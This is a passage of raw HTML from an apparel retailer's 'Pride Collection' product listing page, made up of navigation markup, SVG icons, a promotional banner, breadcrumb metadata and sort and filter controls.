class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768654068750" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;pride&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Pride Collection",
      "item": "https://www.underarmour.com/en-us/c/pride/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">Pride Collection</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Pride Collection</h1></div><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">2 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/pride/">Pride Collection</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/t/discover-under-armour/">Discover Under Armour</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/hispanic-heritage-month/">Day of the Dead Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/lander-genero/">Genero</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/international-womens-day/">International Women&#x27;s Day</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/pride/">Pride Collection</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/pride/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/pride/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/pride/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/pride/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/pride/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/pride/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_gender"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Gender</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_gqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_gender" data-testid="refinement-values"><li class="text-body"><a title="Refine by gender: Boys" href="/en-us/c/pride/boys/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Boys</a></li><li class="text-body"><a title="Refine by gender: Womens" href="/en-us/c/pride/womens/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Womens</a></li><li class="text-body"><a title="Refine by gender: Mens" href="/en-us/c/pride/mens/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Mens</a></li><li class="text-body"><a title="Refine by gender: Adult Unisex" href="/en-us/c/pride/adult_unisex/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Adult Unisex</a></li></ul></details></li><li><details id="c_division"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Category</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_haqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_division" data-testid="refinement-values"><li class="text-body"><a title="Refine by product category: Clothing" href="/en-us/c/pride/clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Clothing</a></li><li class="text-body"><a title="Refine by product category: Accessories" href="/en-us/c/pride/accessories/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Accessories</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_hqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/pride/graphics/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Sunglasses" href="/en-us/c/pride/sunglasses/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sunglasses</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" 